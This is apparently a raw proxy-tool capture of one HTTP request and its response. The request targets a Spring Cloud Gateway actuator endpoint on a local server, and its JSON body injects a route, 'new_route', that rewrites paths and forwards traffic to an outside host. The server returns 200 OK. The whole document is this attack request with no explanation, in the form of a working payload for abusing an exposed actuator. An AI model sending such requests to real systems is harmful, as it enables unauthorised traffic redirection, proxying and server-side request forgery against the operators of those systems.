 Request
Raw Params Headers Hex
1 POST /actuator/gateway/refresh HTTP/1.1
2 Host: 127.0.0.1:9000
3 Content-Type: application/json
4 Connection: close
5 Content-Length: 230
6
7 {
8   "predicate":"Paths: [/new_route], match trailing slash: true",
9   "route_id":"new_route",
10   "filters":[
11     "[[RewritePath /new_route(?<path>.*) = /${path}], order = 1]"
12   ],
13   "uri":"https://wya.pl",
14   "order":0
15 }
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 content-length: 0
3 connection: close
4
5